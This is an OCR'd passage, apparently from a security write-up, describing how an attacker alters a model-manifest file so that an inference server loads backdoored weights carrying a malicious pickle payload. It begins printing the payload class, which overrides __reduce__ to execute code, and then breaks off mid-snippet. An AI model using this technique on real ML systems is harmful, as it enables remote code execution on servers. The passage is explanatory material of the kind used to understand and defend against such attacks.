
model-manifest file. By modifying the
file paths or mapping descriptors to
point to a custom, backdoored file, they
force the inference-server to download
a compromised model weight set. The
attacker embeds malicious Python
payloads inside the binary weight files,
exploiting the reduction mechanics of
object deserialization:
import pickle

import os

class MaliciousWeightsPayload:

    def __reduce__(self):

        # Override the reduction method to exec